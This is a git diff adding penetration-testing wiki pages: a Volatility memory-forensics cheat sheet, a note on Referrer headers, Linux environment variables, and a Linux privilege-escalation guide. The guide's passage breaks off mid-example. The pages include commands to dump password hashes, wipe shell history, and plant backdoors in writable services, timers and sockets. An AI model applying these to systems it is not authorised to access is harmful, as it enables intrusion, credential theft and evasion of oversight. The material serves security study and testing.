+âscanâ plugins, on the other hand, will take an approach similar to carving the memory for things that might make sense when dereferenced as specific structures. `psscan` for instance will read the memory and try to make out `_EPROCESS` objects out of it \(it uses pool-tag scanning, which is basically searching for 4-byte strings that indicate the presence of a structure of interest\). The advantage is that it can dig up processes that have exited, and even if malware tampers with the `_EPROCESS` linked list, the plugin will still find the structure lying around in memory \(since it still needs to exist for the process to run\). The downfall is that âscanâ plugins are a bit slower than âlistâ plugins, and can sometimes yield false-positives \(a process that exited too long ago and had parts of its structure overwritten by other operations\).
+
+From: [http://tomchop.me/2016/11/21/tutorial-volatility-plugins-malware-analysis/](http://tomchop.me/2016/11/21/tutorial-volatility-plugins-malware-analysis/)
+
+## Get profile
+
+```text
+volatility imageinfo -f file.dmp
+volatility kdbgscan -f file.dmp
+```
+
+### **Differences between imageinfo and kdbgscan**
+
+As opposed to imageinfo which simply provides profile suggestions, **kdbgscan** is designed to positively identify the correct profile and the correct KDBG address \(if there happen to be multiple\). This plugin scans for the KDBGHeader signatures linked to Volatility profiles and applies sanity checks to reduce false positives. The verbosity of the output and number of sanity checks that can be performed depends on whether Volatility can find a DTB, so if you already know the correct profile \(or if you have a profile suggestion from imageinfo\), then make sure you use it \(from [here](https://www.andreafortuna.org/2017/06/25/volatility-my-own-cheatsheet-part-1-image-identification/)\).
+
+Always take a look in the **number of procceses that kdbgscan has found**. Sometimes imageinfo and kdbgscan can find **more than one** suitable **profile** but only the **valid one will have some process related** \(This is because in order to extract processes the correct KDBG address is needed\)
+
+```text
+# GOOD
+PsActiveProcessHead : 0xfffff800011977f0 (37 processes)
+PsLoadedModuleList : 0xfffff8000119aae0 (116 modules)
+```
+
+```text
+# BAD
+PsActiveProcessHead : 0xfffff800011947f0 (0 processes)
+PsLoadedModuleList : 0xfffff80001197ac0 (0 modules)
+```
+
+### KDBG
+
+The **kernel debugger block** \(named KdDebuggerDataBlock of the type \_KDDEBUGGER\_DATA64, or **KDBG** by volatility\) is important for many things that Volatility and debuggers do. For example, it has a reference to the PsActiveProcessHead which is the list head of all processes required for process listing.
+
+## Hashes/Passwords
+
+Extract password hashes from memory
+
+```text
+volatility --profile=Win7SP1x86_23418 hashdump -f ch2.dmp #Local hashes
+volatility --profile=Win7SP1x86_23418 cachedump -f ch2.dmp
+volatility --profile=Win7SP1x86_23418 lsadump -f ch2.dmp # LSA secrets
+```
+
+## Memory Dump
+
+The memory dump of a process will **extract everything** of the current status of the process. The **procdump** module will only **extract** the **code**.
+
+```text
+volatility -f ch2.dmp --profile=Win7SP1x86 memdump -p 2168 -D conhost/
+```
+
+## Processes
+
+### List processes
+
+Try to find **suspicious** processes \(by name\) or **unexpected** child **processes** \(for example a cmd.exe as a child of iexplorer.exe\).
+
+```text
+volatility --profile=PROFILE pstree -f DUMP # Get process tree (not hidden)
+volatility --profile=PROFILE pslist -f DUMP # Get process list (EPROCESS)
+volatility --profile=PROFILE psscan -f DUMP # Get hidden process list(malware)
+volatility --profile=PROFILE psxview -f DUMP # Get hidden process list
+```
+
+### Dump proc
+
+```text
+volatility --profile=Win7SP1x86_23418 procdump --pid=3152 -n --dump-dir=. -f ch2.dmp
+```
+
+### Command line
+
+Something suspicious was executed?
+
+```text
+volatility --profile=PROFILE cmdline -f DUMP #Display process command-line arguments
+volatility --profile=PROFILE consoles -f DUMP #command history by scanning for _CONSOLE_INFORMATION
+```
+
+Commands entered into cmd.exe are processed by **conhost.exe** \(csrss.exe prior to Windows 7\). So even if an attacker managed to **kill the cmd.exe** **prior** to us obtaining a memory **dump**, there is still a good chance of **recovering history** of the command line session from **conhost.exeâs memory**. If you find **something weird**\(using the consoles modules\), try to **dump** the **memory** of the **conhost.exe associated** process and **search** for **strings** inside it to extract the command lines.
+
+### Environment
+
+```text
+volatility --profile=PROFILE envars -f DUMP #Display process environment variables
+```
+
+### Privileges
+
+Unexpected and exploitable privileges in a process?
+
+```text
+#Get enabled privileges of some processes
+volatility --profile=Win7SP1x86_23418 privs --pid=3152 -f file.dmp | grep Enabled
+#Get all processes with interesting privileges
+volatility --profile=Win7SP1x86_23418 privs -f file.dmp | grep Enabled | grep "SeImpersonatePrivilege\|SeAssignPrimaryPrivilege\|SeTcbPrivilege\|SeBackupPrivilege\|SeRestorePrivilege\|SeCreateTokenPrivilege\|SeLoadDriverPrivilege\|SeTakeOwnershipPrivilege\|SeDebugPrivilege"
+```
+
+### SIDs
+
+Processes running with admin privileges?
+
+```text
+#Get the SID of a process
+volatility --profile=Win7SP1x86_23418 privs --pid=3152 -f file.dmp | grep Enabled
+#Get processes with admin privileges
+volatility --profile=Win7SP1x86_23418 getsids -f ch2.dmp | grep -i admin
+```
+
+### Handles
+
+Useful to know to which other files, keys, threads, processes... a **process has a handle** for \(has opened\)
+
+```text
+volatility --profile=Win7SP1x86_23418 handles --pid=3152 -f ch2.dmp
+```
+
+### DLLs
+
+```text
+volatility --profile=Win7SP1x86_23418 dlllist --pid=3152 -f ch2.dmp #Get dlls of a proc
+volatility --profile=Win7SP1x86_23418 dlldump --pid=3152 --dump-dir=. -f ch2.dmp #Dump dlls of a proc
+```
+
+## Services
+
+```text
+#Get services and binary path
+volatility --profile=Win7SP1x86_23418 svcscan-f ch2.dmp
+#Get name of the services and SID (slow)
+volatility --profile=Win7SP1x86_23418 getservicesids -f ch2.dmp
+```
+
+## Network
+
+```text
+volatility --profile=Win7SP1x86_23418 netscan -f ch2.dmp
+volatility --profile=Win7SP1x86_23418 connections -f ch2.dmp #XP and 2003 only
+volatility --profile=Win7SP1x86_23418 connscan -f ch2.dmp #TCP connections
+volatility --profile=Win7SP1x86_23418 sockscan -f ch2.dmp #Open sockets
+volatility --profile=Win7SP1x86_23418 sockets -f ch2.dmp #Scanner for tcp socket objects
+```
+
+## Hive
+
+### Print available hives
+
+```text
+volatility --profile=Win7SP1x86_23418 hivelist -f ch2.dmp
+```
+
+### Get a value
+
+```text
+volatility --profile=Win7SP1x86_23418 printkey -K "Software\Microsoft\Windows NT\CurrentVersion" -f ch2.dmp
+# Get Run binaries registry value
+volatility -f ch2.dmp --profile=Win7SP1x86 printkey -o 0x9670e9d0 -K 'Software\Microsoft\Windows\CurrentVersion\Run'
+```
+
+### Dump
+
+```text
+#Dump a hive
+volatility --profile=Win7SP1x86_23418 hivedump -o 0x9aad6148 -f ch2.dmp #Offset extracted by hivelist
+#Dump all hives
+volatility --profile=Win7SP1x86_23418 hivedump -f ch2.dmp
+```
+
+## Files
+
+### Scan/dump
+
+```text
+volatility --profile=Win7SP1x86_23418 filescan -f ch2.dmp #Scan for files inside the dump
+volatility --profile=Win7SP1x86_23418 dumpfiles -n --dump-files=. -f ch2.dmp #Dump the files
+```
+
+### SSL Keys/Certs
+
+Interesting options for this modules are: _--pid, --name, --ssl_
+
+```text
+volatility --profile=Win7SP1x86_23418 dumpcerts --dump-dir=. -f ch2.dmp
+```
+
+## Malware
+
+```text
+volatility --profile=Win7SP1x86_23418 malfind -f ch2.dmp
+volatility --profile=Win7SP1x86_23418 apihooks -f ch2.dmp
+volatility --profile=Win7SP1x86_23418 driverirp -f ch2.dmp
+```
+
+### Scanning with yara
+
+Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)
+Create the _**rules**_ directory and execute it. This will create a file called _**malware\_rules.yar**_ which contains all the yara rules for malware.
+
+```text
+wget https://gist.githubusercontent.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9/raw/4ec711d37f1b428b63bed1f786b26a0654aa2f31/malware_yara_rules.py
+mkdir rules
+python malware_yara_rules.py
+volatility --profile=Win7SP1x86_23418 yarascan -y malware_rules.yar -f ch2.dmp | grep "Rule:" | grep -v "Str_Win32" | sort | uniq
+```
+
+## External Plugins
+
+When you use an external plugin **the first parameter** that you have to set is `--plugins`
+
+### Autoruns
+
+Download it from [https://github.com/tomchop/volatility-autoruns](https://github.com/tomchop/volatility-autoruns)
+
+```text
+ volatility --plugins=volatility-autoruns/ --profile=WinXPSP2x86 -f dump.img autoruns
+```
+
+## MISC
+
+### Get clipboard
+
+```text
+volatility --profile=Win7SP1x86_23418 clipboard -f ch2.dmp
+```
+
+### Get IE history
+
+```text
+volatility --profile=Win7SP1x86_23418 iehistory -f ch2.dmp
+```
+
+### Get notepad text
+
+```text
+volatility --profile=Win7SP1x86_23418 notepad -f ch2.dmp
+```
+
+### Screenshot
+
+```text
+volatility --profile=Win7SP1x86_23418 screenshot -f ch2.dmp
+```
+
+### Mutantscan
+
+```text
+volatility --profile=Win7SP1x86_23418 mutantscan -f ch2.dmp
+```
+
+### Master Boot Record \(MBR\)
+
+```text
+volatility --profile=Win7SP1x86_23418 mbrparser -f ch2.dmp
+```
+
+The MBR holds the information on how the logical partitions, containing [file systems](https://en.wikipedia.org/wiki/File_system), are organized on that medium. The MBR also contains executable code to function as a loader for the installed operating systemâusually by passing control over to the loader's [second stage](https://en.wikipedia.org/wiki/Second-stage_boot_loader), or in conjunction with each partition's [volume boot record](https://en.wikipedia.org/wiki/Volume_boot_record) \(VBR\). This MBR code is usually referred to as a [boot loader](https://en.wikipedia.org/wiki/Boot_loader). From [here](https://en.wikipedia.org/wiki/Master_boot_record).
+
+### Master File Table
+
+```text
+volatility --profile=Win7SP1x86_23418 mftparser -f ch2.dmp
+```
+
+ The NTFS file system contains a file called the _master file table_, or MFT. There is at least one entry in the MFT for every file on an NTFS file system volume, including the MFT itself. All information about a file, including its size, time and date stamps, permissions, and data content, is stored either in MFT entries, or in space outside the MFT that is described by MFT entries. From [here](https://docs.microsoft.com/en-us/windows/win32/fileio/master-file-table).
+
diff --git a/interesting-http.md b/interesting-http.md
new file mode 100644
index 00000000..fd058e89
--- /dev/null
+++ b/interesting-http.md
@@ -0,0 +1,38 @@
+# Interesting HTTP
+
+## Referrer headers and policy
+
+Referrer is the header used by browsers to indicate which was the previous page visited.
+
+### Sensitive information leaked
+
+If at some point inside a web page any sensitive information is located on a GET request parameters, if the page contains links to external sources or an attacker is able to make/suggest \(social engineering\) the user visit a URL controlled by the attacker. It could be able to exfiltrate the sensitive information inside the latest GET request.
+
+### Mitigation
+
+You can make the browser follow a **Referrer-policy** that could **avoid** the sensitive information to be sent to other web applications:
+
+```text
+Referrer-Policy: no-referrer
+Referrer-Policy: no-referrer-when-downgrade
+Referrer-Policy: origin
+Referrer-Policy: origin-when-cross-origin
+Referrer-Policy: same-origin
+Referrer-Policy: strict-origin
+Referrer-Policy: strict-origin-when-cross-origin
+Referrer-Policy: unsafe-url
+```
+
+### Counter-Mitigation
+
+You can override this rule using an HTML meta tag \(the attacker needs to exploit and HTML injection\):
+
+```markup
+
+ +```
+
+### Defense
+
+Never put any sensitive data inside GET parameters or paths in the URL.
+
diff --git a/linux-unix/linux-environment-variables.md b/linux-unix/linux-environment-variables.md
new file mode 100644
index 00000000..c054e2d5
--- /dev/null
+++ b/linux-unix/linux-environment-variables.md
@@ -0,0 +1,142 @@
+# Linux Environment Variables
+
+## Global variables
+
+The **global variables** will be **inherited** by **child processes**.
+
+You can create a Global variable for your current session doing:
+
+```bash
+export MYGLOBAL="hello world"
+echo $MYGLOBAL #Prints: hello world
+```
+
+This variable will be accessible by your current sessions and its child processes.
+
+You can **remove** a variable doing:
+
+```bash
+unset MYGLOBAL
+```
+
+## Local variables
+
+The **local variables** can only be **accessed** by the **current shell/script**.
+
+```bash
+LOCAL="my local"
+echo $LOCAL
+unset LOCAL
+```
+
+## List current variables
+
+```bash
+set
+env
+printenv
+cat /proc/$$/environ
+cat /proc/`python -c "import os; print(os.getppid())"`/environ
+```
+
+## Persistent Environment variables
+
+#### **Files that affect behavior of every user:**
+
+* _**/etc/bash.bashrc**_ ****: This file is read whenever an interactive shell is started \(normal terminal\) and all the commands specified in here are executed.
+* _**/etc/profile and /etc/profile.d/\***_**:** This file is read every time a user logs in. Thus all the commands executed in here will execute only once at the time of user logging in.
+ * **Example:**
+
+ `/etc/profile.d/somescript.sh`
+
+ ```bash
+ #!/bin/bash
+ TEST=$(cat /var/somefile)
+ export $TEST
+ ```
+
+#### **Files that affect behavior for only a specific user:**
+
+* _**~/.bashrc**_ **:** This file behaves the same way _/etc/bash.bashrc_ file works but it is executed only for a specific user. If you want to create an environment for yourself go ahead and modify or create this file in your home directory.
+* _**~/.profile, ~/.bash\_profile, ~/.bash\_login**_**:** These files are same as _/etc/profile_. The difference comes in the way it is executed. This file is executed only when a user in whose home directory this file exists, logs in.
+
+**Extracted from:** [**here**](https://codeburst.io/linux-environment-variables-53cea0245dc9) **and** [**here**](https://www.gnu.org/software/bash/manual/html_node/Bash-Startup-Files.html)\*\*\*\*
+
+## Common variables
+
+From: [https://geek-university.com/linux/common-environment-variables/](https://geek-university.com/linux/common-environment-variables/)
+
+* **DISPLAY** â the display used by **X**. This variable is usually set to **:0.0**, which means the first display on the current computer.
+* **EDITOR** â the userâs preferred text editor.
+* **HISTFILESIZE** â the maximum number of lines contained in the history file.
+* **HISTSIZE -** Number of lines added to the history file when the user finish his session
+* **HOME** â your home directory.
+* **HOSTNAME** â the hostname of the computer.
+* **LANG** â your current language.
+* **MAIL** â the location of the userâs mail spool. Usually **/var/spool/mail/USER**.
+* **MANPATH** â the list of directories to search for manual pages.
+* **OSTYPE** â the type of operating system.
+* **PS1** â the default prompt in bash.
+* **PATH -** stores the path of all the directories which holds binary files you want to execute just by specifying the name of the file and not by relative or absolute path.
+* **PWD** â the current working directory.
+* **SHELL** â the path to the current command shell \(for example, **/bin/bash**\).
+* **TERM** â the current terminal type \(for example, **xterm**\).
+* **TZ** â your time zone.
+* **USER** â your current username.
+
+## Interesting variables for hacking
+
+### **HISTFILESIZE**
+
+Change the **value of this variable to 0**, so when you **end your session** the **history file** \(~/.bash\_history\) **will be deleted**.
+
+```bash
+export HISTFILESIZE=0
+```
+
+### **HISTSIZE**
+
+Change the **value of this variable to 0**, so when you **end your session** any command will be added to the **history file** \(~/.bash\_history\).
+
+```bash
+export HISTSIZE=0
+```
+
+### http\_proxy
+
+The processes will use the **proxy** declared here to connect to internet through **http**.
+
+```bash
+export http_proxy="http://10.10.10.10:8080"
+```
+
+### https\_proxy
+
+The processes will use the **proxy** declared here to connect to internet through **https**.
+
+```bash
+export https_proxy="http://10.10.10.10:8080"
+```
+
+### PS1
+
+Change how your prompt looks.
+
+**I have created** [**this one**](https://gist.github.com/carlospolop/43f7cd50f3deea972439af3222b68808) \(based on another, read the code\).
+
+Root:
+
+
+
+Regular user:
+
+
+
+One, two and three backgrounded jobs:
+
+
+
+One background job, one stopped and last command dind't finish correctly:
+
+
+
diff --git a/linux-unix/linux-privilege-escalation-checklist.md b/linux-unix/linux-privilege-escalation-checklist.md
new file mode 100644
index 00000000..5707c908
--- /dev/null
+++ b/linux-unix/linux-privilege-escalation-checklist.md
@@ -0,0 +1,90 @@
+---
+description: Checklist for privilege escalation in Linux
+---
+
+# Checklist - Linux Privilege Escalation
+
+### **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)\*\*\*\*
+
+### [Vulnerable Kernel?](privilege-escalation/#kernel-exploits)
+
+* [ ] Search for kernel **exploits using scripts** \(linux.exploit-suggester.sh, inux-exploit-suggester2.pl, linuxprivcheckser.py\)
+* [ ] Use **Google to search** for kernel **exploits**
+* [ ] Use **searchsploit to search** for kernel **exploits**
+* [ ] **Check** if the [**sudo version** is vulnerable](privilege-escalation/#sudo-version)
+
+### [Vulnerable Processes?](privilege-escalation/#processes)
+
+* [ ] Is any **unknown software running**?
+* [ ] Is any software with **more privileges that it should have running**?
+* [ ] Search for **exploits for running processes** \(specially if running of versions\)
+* [ ] Can you **read** some interesting **process memory** \(where passwords could be saved\)?
+
+### [Known users/passwords?](privilege-escalation/#users)
+
+* [ ] Try to **use** every **known password** that you have discovered previously to login **with each** possible **user**. Try to login also without password.
+
+### [Interesting Groups?](privilege-escalation/#groups)
+
+* [ ] Check **if** you [**belong** to any **group** that can grant you **root rights**](privilege-escalation/interesting-groups-linux-pe.md).
+
+### [Weird scheduled jobs?](privilege-escalation/#scheduled-jobs)
+
+* [ ] Is the **PATH** being modified by some cron and you can **write** in it?
+* [ ] Some **modifiable script** is being **executed** or is inside **modifiable folder**?
+* [ ] Is some cron **script calling other** script that is **modifiable** by you? or using **wildcards**?
+* [ ] Have you detected that some **script** could be being **executed** very **frequently**? \(every 1, 2 or 5 minutes\)
+
+### [Any sudo command?](privilege-escalation/#commands-with-sudo-and-suid-commands)
+
+* [ ] Can you execute **any comand with sudo**? Can you use it to READ, WRITE or EXECUTE anything as root?
+* [ ] Is some **wildcard used**?
+* [ ] Is the binary specified **without path**?
+* [ ] Is _**env\_keep+=LD\_PRELOAD**_?
+
+### [Any weird suid command?](privilege-escalation/#commands-with-sudo-and-suid-commands)
+
+* [ ] **SUID** any **interesting command**? Can you use it to READ, WRITE or EXECUTE anything as root?
+* [ ] Is some **wildcard used**?
+* [ ] Is the SUID binary **executing some other binary without specifying the path**? or specifying it?
+* [ ] Is it trying to **load .so from writable folders**?
+
+### [Weird capabilities?](privilege-escalation/#capabilities)
+
+* [ ] Has any binary any **uncommon capability**?
+
+### [Open Shell sessions?](privilege-escalation/#open-shell-sessions)
+
+* [ ] screen?
+* [ ] tmux?
+
+### [Can you read some sensitive data?](privilege-escalation/#read-sensitive-data)
+
+* [ ] Can you **read** some **interesting files**? \(files with passwords, \*\_history, backups...\)
+
+### [Can you write important files?](privilege-escalation/#writable-files)
+
+* [ ] Are you able to **write files that could grant you more privileges**? \(service conf files, shadow,a script that is executed by other users, libraries...\)
+
+### [Internal open ports?](privilege-escalation/#internal-open-ports)
+
+* [ ] You should check if any undiscovered service is running in some port/interface. Maybe it is running with more privileges that it should or it is vulnerable to some kind of privilege escalation vulnerability.
+
+### [Can you sniff some passwords in the network?](privilege-escalation/#sniffing)
+
+* [ ] Can you **sniff** and get **passwords** from the **network**?
+
+### [Any service missconfigurated? NFS? belongs to docker or lxd?](privilege-escalation/#privesc-exploiting-service-misconfigurations)
+
+1. [ ] Any well known missconfiguration? \([**NFS no\_root\_squash**](privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md)\)
+
+### [Any weird executable in path?](privilege-escalation/#check-for-weird-executables)
+
+
+
+If you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+
+
+â[**Buy me a coffee here**](https://www.buymeacoffee.com/carlospolop)\*\*\*\*
+
diff --git a/linux-unix/privilege-escalation/README.md b/linux-unix/privilege-escalation/README.md
new file mode 100644
index 00000000..5ce46013
--- /dev/null
+++ b/linux-unix/privilege-escalation/README.md
@@ -0,0 +1,834 @@
+# Linux Privilege Escalation
+
+Do you want to **know** about my **latest modifications**/**additions or you have any suggestion for HackTricks or PEASS**, **join the** [**PEASS & HackTricks telegram group here**](https://t.me/peass)**.**
+
+## Kernel exploits
+
+Check the kernel version and if there is some exploit that can be used to escalate privileges
+
+```bash
+cat /proc/version
+uname -a
+searchsploit "Linux Kernel"
+```
+
+You can find a good vulnerable kernel list and some already **compiled exploits** here: [https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)
+Other sites where you can find some **compiled exploits**: [https://github.com/bwbwbwbw/linux-exploit-binaries](https://github.com/bwbwbwbw/linux-exploit-binaries), [https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack](https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack)
+
+To extract all the vulnerable kernel versions from that web you can do:
+
+```bash
+curl https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/README.md 2>/dev/null | grep "Kernels: " | cut -d ":" -f 2 | cut -d "<" -f 1 | tr -d "," | tr ' ' '\n' | grep -v "^\d\.\d$" | sort -u -r | tr '\n' ' '
+```
+
+Tools that could help searching for kernel exploits are:
+
+[linux-exploit-suggester.sh](https://github.com/mzet-/linux-exploit-suggester)
+[linux-exploit-suggester2.pl](https://github.com/jondonas/linux-exploit-suggester-2)
+[linuxprivchecker.py](http://www.securitysift.com/download/linuxprivchecker.py) \(execute IN victim,only checks exploits for kernel 2.x\)
+
+Always **search the kernel version in Google**, maybe your kernel version is wrote in some kernel exploit and then you will be sure that this exploit is valid.
+
+### Sudo version
+
+Based on the vulnerable sudo versions that appear in:
+
+```bash
+searchsploit sudo
+```
+
+You can check if the sudo version is vulnerable using this grep.
+
+```bash
+sudo -V | grep "Sudo ver" | grep "1.6.8p9\|1.6.9p18\|1.8.14\|1.8.20\|1.6.9p21\|1.7.2p4\|1\.8\.[0123]$\|1\.3\.[^1]\|1\.4\.\d*\|1\.5\.\d*\|1\.6\.\d*\|1.5$\|1.6$"
+```
+
+## Software exploits
+
+Check for the **version of the installed packages and services**. Maybe there is some old Nagios version \(for example\) that could be exploited for gaining privilegesâ¦
+
+It is recommended to check manually the version of the more suspicious installed software.
+
+```bash
+dpkg -l #Debian
+rpm -qa #Centos
+```
+
+If you have SSH access to the machine you could also use **openVAS** to check for outdated and vulnerable software installed inside the machine.
+
+## Users
+
+Check who are you, which privileges do you have, which users are in the systems, which ones can login and which ones have root privileges
+
+```bash
+id || (whoami && groups) 2>/dev/null #Me?
+cat /etc/passwd | cut -d: -f1 #All users
+cat /etc/passwd | grep "sh$" #Users with console
+awk -F: '($3 == "0") {print}' /etc/passwd #Superusers
+w #Currently login users
+last | tail #Login history
+```
+
+### Big UID
+
+Some Linux versions were affected by a bug that allow users with **UID > INT\_MAX** to escalate privileges. More info: [here](https://gitlab.freedesktop.org/polkit/polkit/issues/74), [here](https://github.com/mirchr/security-research/blob/master/vulnerabilities/CVE-2018-19788.sh) and [here](https://twitter.com/paragonsec/status/1071152249529884674).
+**Exploit it** using: **`systemd-run -t /bin/bash`**
+
+### Known passwords
+
+If you have any password of the environment try to login as other user
+
+## Groups
+
+Check if you are in some group that could grant you root rights:
+
+[Check if you belong to any of these groups](interesting-groups-linux-pe.md)
+
+## Writable PATH abuses
+
+### $PATH
+
+If you find that you can **write inside some folder of the $PATH** you may be able to escalate privileges by **creating a backdoor inside the writable folder** with the name of some command that is going to be executed by a different user \(root ideally\) and that is **not loaded from a folder that is located previous** to your writable folder in $PATH.
+
+## Services
+
+### Writable _.service_ files
+
+Check if you can write any `.service` file, if you can, you **could modify it** so it **executes** your **backdoor when** the service is **started**, **restarted** or **stopped** \(maybe you will need to wait until the machine is rebooted\).
+
+### Writable service binaries
+
+Keep in mid that if you have **write permissions over binaries being executed by services**, you can change them for backdoors so when the services get re-executed the backdoors will be executed.
+
+### systemd PATH - Relative Paths
+
+You can see the PATH used by **systemd** with:
+
+```bash
+systemctl show-environment
+```
+
+If you find that you can **write** in any of the folders of the path you may be able to **escalate privileges**. You need to search for **relative paths being used on service configurations** files like:
+
+```bash
+ExecStart=faraday-server
+ExecStart=/bin/sh -ec 'ifup --allow=hotplug %I; ifquery --state %I'
+ExecStop=/bin/sh "uptux-vuln-bin3 -stuff -hello"
+```
+
+Then, create a **executable** with the **same name as the relative path binary** inside the systemd PATH folder you can write, and when the service is asked to execute the vulnerable action \(**Start**, **Stop**, **Reload**\), your **backdoor will be executed** \(unprivileged users usually cannot start/stop services but check if you can using `sudo -l`\).
+
+**Learn more about services with `man systemd.service`.**
+
+## **Timers**
+
+**Timers** are systemd unit files whose name ends in . **timer** that control . service files or events. **Timers** can be used as an alternative to cron. **Timers** have built-in support for calendar time events, monotonic time events, and can be run asynchronously.
+
+You can enumerate all the timers doing:
+
+```bash
+systemctl list-timers --all
+```
+
+### Writable timers
+
+If you can modify a timer you can make it execute some existent systemd.unit \(like a `.service` or a `.target`\)
+
+```bash
+Unit=backdoor.service
+```
+
+In the documentation you can read what the Unit is:
+
+> The unit to activate when this timer elapses. The argument is a unit name, whose suffix is not ".timer". If not specified, this value defaults to a service that has the same name as the timer unit, except for the suffix. \(See above.\) It is recommended that the unit name that is activated and the unit name of the timer unit are named identically, except for the suffix.
+
+Therefore, in order to abuse this permissions you would need to:
+
+* find some systemd unit \(like a `.service`\) that is **executing a writable binary**
+* Find some systemd unit that is **executing a relative path** and you have **writable privileges** over the **systemd PATH** \(to impersonate that executable\)
+
+**Learn more about timers with `man systemd.timer`.**
+
+### **Enabling Timer**
+
+In order to enable a timer you need root privileges and to execute:
+
+```bash
+sudo systemctl enable backu2.timer
+Created symlink /etc/systemd/system/multi-user.target.wants/backu2.timer â /lib/systemd/system/backu2.timer.
+```
+
+Note the **timer** is **activated** by creating a symlink to it on `/etc/systemd/system/.wants/.timer`
+
+## Sockets
+
+In brief, a Unix Socket \(technically, the correct name is Unix domain socket, **UDS**\) allows **communication between two different processes** on either the same machine or different machines in client-server application frameworks. To be more precise, itâs a way of communicating among computers using a standard Unix descriptors file. \(From [here](https://www.linux.com/news/what-socket/)\).
+
+Sockets can be configured using `.socket` files.
+
+**Learn more about sockets with `man systemd.socket`.** Inside this file some several interesting parameters can be configured:
+
+* `ListenStream`, `ListenDatagram`, `ListenSequentialPacket`, `ListenFIFO`, `ListenSpecial`, `ListenNetlink`, `ListenMessageQueue`, `ListenUSBFunction`: This options are different but as summary as used to **indicate where is going to listen** the socket \(the path of the AF\_UNIX socket file, the IPv4/6 and/or port number to listen...\).
+* `Accept`: Takes a boolean argument. If **true**, a **service instance is spawned for each incoming connection** and only the connection socket is passed to it. If **false**, all listening sockets themselves are **passed to the started service unit**, and only one service unit is spawned for all connections. This value is ignored for datagram sockets and FIFOs where a single service unit unconditionally handles all incoming traffic. **Defaults to false**. For performance reasons, it is recommended to write new daemons only in a way that is suitable for `Accept=no`.
+* `ExecStartPre`, `ExecStartPost`: Takes one or more command lines, which are **executed before** or **after** the listening **sockets**/FIFOs are **created** and bound, respectively. The first token of the command line must be an absolute filename, then followed by arguments for the process.
+* `ExecStopPre`, `ExecStopPost`: Additional **commands** that are **executed before** or **after** the listening **sockets**/FIFOs are **closed** and removed, respectively.
+* `Service`: Specifies the **service** unit name **to activate** on **incoming traffic**. This setting is only allowed for sockets with Accept=no. It defaults to the service that bears the same name as the socket \(with the suffix replaced\). In most cases, it should not be necessary to use this option.
+
+### Writable .socket files
+
+If you find a **writable** `.socket` file you can **add** at the begging of the `[Socket]` section something like: `ExecStartPre=/home/kali/sys/backdoor` and the backdoor will be executed before the socket is created. Therefore, you will **probably need to wait until the machine is rebooted.**
+_Note that the system must be using that socket file configuration or the backdoor won't be executed_
+
+### Writable sockets
+
+If you **identify any writable socket** \(_now where are talking about Unix Sockets, not about the config `.socket` files_\), then, **you can communicate** with that socket and maybe exploit a vulnerability.
+
+### HTTP sockets
+
+Note that there may be some **sockets listening for HTTP** requests \(_I'm not talking about .socket files but about the files acting as unix sockets_\). You can check this with:
+
+```bash
+curl --max-time 2 --unix-socket /pat/to/socket/files http:/index
+```
+
+If the socket **respond with a HTTP** request, then you can **communicate** with it and maybe **exploit some vulnerability**.
+
+## **D-Bus**
+
+D-BUS is an **interprocess communication \(IPC\) system**, providing a simple yet powerful mechanism **allowing applications to talk to one another**, communicate information and request services. D-BUS was designed from scratch to fulfil the needs of a modern Linux system.
+
+D-BUS, as a full-featured IPC and object system, has several intended uses. First, D-BUS can perform basic application IPC, allowing one process to shuttle data to anotherâthink **UNIX domain sockets on steroids**. Second, D-BUS can facilitate sending events, or signals, through the system, allowing different components in the system to communicate and ultimately to integrate better. For example, a Bluetooth dæmon can send an incoming call signal that your music player can intercept, muting the volume until the call ends. Finally, D-BUS implements a remote object system, letting one application request services and invoke methods from a different objectâthink CORBA without the complications. ****\(From [here](https://www.linuxjournal.com/article/7744)\).
+
+D-Bus use an **allow/deny model**, where each message \(method call, signal emission, etc.\) can be **allowed or denied** according to the sum of all policy rules which match it. Each or rule in the policy should have the `own`, `send_destination` or `receive_sender` attribute set.
+
+Part of the policy of `/etc/dbus-1/system.d/wpa_supplicant.conf`:
+
+```bash
+
+
+
+
+
+
+```
+
+Therefore, if a policy is allowing your user in anyway to **interact with the bus**, you could be able to exploit it to escalate privileges \(maybe just listing for some passwords?\).
+
+Note that a **policy** that **doesn't specify** any user or group affects everyone \(``\).
+Policies to the context "default" affects everyone not affected by other policies \(`
+(gdb) info proc mappings
+(gdb) q
+(gdb) dump memory /tmp/mem_ftp
+(gdb) q
+strings /tmp/mem_ftp #User and password
+```
+
+#### /proc/$pid/maps & /proc/$pid/mem
+
+For a given process ID, **maps shows how memory is mapped within that processes'** virtual address space; it also shows the **permissions of each mapped region**. The **mem** psuedo file **exposes the processes memory itself**. From the **maps** file we know which **memory regions are readable** and their offsets. We use this information to **seek into the mem file and dump all readable regions** to a file.
+
+To dump a process memory you could use:
+
+* [https://github.com/hajzer/bash-memory-dump](https://github.com/hajzer/bash-memory-dump) \(root is required\)
+* Script A.5 from [https://www.delaat.net/rp/2016-2017/p97/report.pdf](https://www.delaat.net/rp/2016-2017/p97/report.pdf) \(root is required\)
+
+## Scheduled jobs
+
+Check if any scheduled job has any type of vulnerability. Maybe you can take advantage of any script that root executes sometimes \(wildcard vuln? can modify files that root uses? use symlinks? create specific files in the directory that root uses?\).
+
+```bash
+crontab -l
+ls -al /etc/cron* /etc/at*
+cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/root 2>/dev/null | grep -v "^#"
+```
+
+### Example: Cron path
+
+For example, inside _/etc/crontab_ you can find the sentence: _PATH=**/home/user**:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin_
+
+If inside this crontab the root user tries to execute some command or script without setting the path. For example: _\* \* \* \* root overwrite.sh_
+
+Then, you can get a root shell by using:
+
